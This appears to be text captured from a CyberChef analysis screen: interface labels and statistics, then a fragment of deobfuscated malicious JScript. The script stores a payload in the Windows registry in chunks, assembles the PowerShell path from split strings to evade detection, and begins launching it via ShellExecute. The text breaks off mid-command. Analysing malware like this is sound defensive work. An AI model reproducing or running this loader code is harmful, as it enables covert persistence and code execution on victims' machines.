 Last build: 22 days ago
Options
About / Support
Recipe
Input
total: 2
loaded: 2
length: 1,036,939
Regular expression
Built in regexes
User defined
Regex
..
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
Name: PastedData
Size: 1,036,939 bytes
Type: text/plain
Loaded: 100%
File icon
Output
total: 2
baked: 0
baking: 2
start: 16
end: 609
length: 593
time: 56936ms
length: 518469
lines: 1
Find / Replace
Find
\n
REGEX
Replace
30,
Global match
Case insensitive
Multiline matching
Dot matches all
= utifduij; earuookq = earuookq+"0"; oooyyelq = 0; try { zghkroveaf.RegRead(earuookq+"\\"); } catch(err) {
oooyyelq = 1; zghkroveaf.RegWrite (earuookq+"\\", "", cxyvwap); } if (oooyyelq==1) { egmooprltrcl = '';
fpuxkaldy=0; for (var i = 0; i <= qltmazzfn.length - 1; i++) {
egmooprltrcl=egmooprltrcl+qltmazzfn.substring(i, i + 1); if (egmooprltrcl.length==4000) { zghkroveaf.RegWrite
(earuookq+"\\"+fpuxkaldy, egmooprltrcl, cxyvwap); fpuxkaldy=fpuxkaldy+1; egmooprltrcl=''; } } if
(egmooprltrcl.length>0) { zghkroveaf.RegWrite (earuookq+"\\"+fpuxkaldy, egmooprltrcl, cxyvwap);} zvveuirxv =
new ActiveXObject("Scr"+"ip"+"ting.Fil"+"eSys"+"tem"+"Obj"+"ect");
if(zvveuirxv.FolderExists("C"+":\\Pr"+"og"+"ram F"+"iles (x8"+"6)")){ var pvkhtywv =
'C'+':\\Win'+'do'+'ws\\Sy'+'sWO'+'W64\\Wind'+'ows'+'Powe'+'rSh'+'ell\\v1.0\\pow'+'er'+'sh'+'ell.e'+'xe'; }
else { var pvkhtywv =
'C'+':\\W'+'indo'+'ws\\Sy'+'ste'+'m32\\Wi'+'ndows'+'Powe'+'rS'+'hell\\v1.0\\po'+'wersh'+'ell.e'+'xe'; }
qwozqycsqtna.ShellExecute('pow'+'er'+'sh'+'ell.e'+'xe', '/c '+pvkhtywv+' "/"e"